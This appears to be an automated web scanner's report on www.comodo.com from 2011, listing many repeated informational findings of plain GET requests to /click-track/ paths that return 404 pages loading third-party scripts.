| GET /click-track/LEAD Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:29:40 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/LEAD |
| GET /click-track/LEAD Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:29:38 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/LEAD |
| GET /click-track/LEAD Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:29:30 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/LEAD |
| GET /click-track/LEAD Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:29:34 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/MORE/GB |
| GET /click-track/MORE/GB HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:29:10 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/PDF |
| GET /click-track/PDF Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:29:56 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:26:00 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/AVProg/ |
| GET /click-track/TXT/AVProg/ HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:28:30 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:25:58 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/AboutUs/ |
| GET /click-track/TXT/AboutUs/ HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:23:49 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:25:47 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/AllFree/ |
| GET /click-track/TXT/AllFree/ HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:27:09 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:25:24 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:27:45 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:27:29 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:26:18 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:26:16 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:26:22 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:26:20 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:27:59 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:27:56 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:28:01 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/BasicSSL |
| GET /click-track/TXT/BasicSSL Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:25:31 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:24:22 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:28:08 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:25:55 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:28:32 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:25:53 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/COT/ |
| GET /click-track/TXT/COT/ HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:28:10 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Careers/ |
| GET /click-track/TXT/Careers/ HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:23:55 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:27:20 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:27:24 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:25:40 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:23:47 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:23:30 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:23:42 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:23:35 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:23:44 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:23:40 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:23:37 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:23:33 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Comodo |
| GET /click-track/TXT/Comodo Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:24:04 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
